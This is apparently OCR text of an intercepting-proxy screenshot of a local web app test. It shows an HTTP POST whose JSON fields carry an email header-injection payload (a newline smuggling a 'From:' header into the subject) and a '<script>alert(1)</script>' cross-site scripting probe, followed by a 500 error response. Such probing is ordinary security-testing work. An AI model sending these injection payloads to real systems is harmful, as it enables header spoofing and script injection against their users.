 Request
Pretty Raw Hex Hackvertor \n
2 Host: 127.0.0.1:8000
3 Content-Length: 86
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
8 Content-Type: application/json
9 token:
62fe387ae674fdff008eb267ae72db2385a9080974221f1e415d31db3924c
262
10 sec-ch-ua-mobile: ?0
11 Accept: */*
12 Origin: http://127.0.0.1:8000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
http://127.0.0.1:8000/reply.html?id=acc75b75-b943-41db-a471-4
923ba56ebda
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"to":"admin@ses",
"subject":"test\nFrom: test@ses",
"body":"<script>alert(1)</script>"
}
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 500 Internal Server Error
2 date: Mon, 24 Mar 2025 03:13:59 GMT
3 server: uvicorn
4 content-length: 21
5 content-type: text/plain; charset=utf-8
6
7 Internal Server Error
Search 0